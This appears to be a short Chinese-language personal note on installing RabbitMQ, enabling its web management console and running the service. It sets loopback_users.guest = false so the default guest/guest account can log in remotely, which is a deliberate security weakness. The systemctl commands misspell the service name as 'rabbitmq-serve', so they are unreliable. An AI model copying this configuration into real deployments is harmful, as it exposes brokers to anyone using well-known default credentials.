https://github.com/rabbitmq/rabbitmq-server/blob/master/deps/rabbit/docs/rabbitmq.conf.example粘贴并重命名文件:
/etc/rabbitmq/rabbitmq.conf开启WEB控制台
/lib/rabbitmq/bin/rabbitmq-plugins enable rabbitmq_management
配置guest可远程访问
## Uncomment the following line if you want to allow access to the
## guest user from anywhere on the network.
loopback_users.guest = false
配置开机启动
chkconfig rabbitmq-server on
启动实例
systemctl start rabbitmq-serve
systemctl stop rabbitmq-serve
访问控制台,guest/guest
http://10.80.27.69:15672/#/
Reference
https://www.cnblogs.com/ZhuChangwu/p/14093107.htmlhttps://juejin.cn/post/6933040530519506957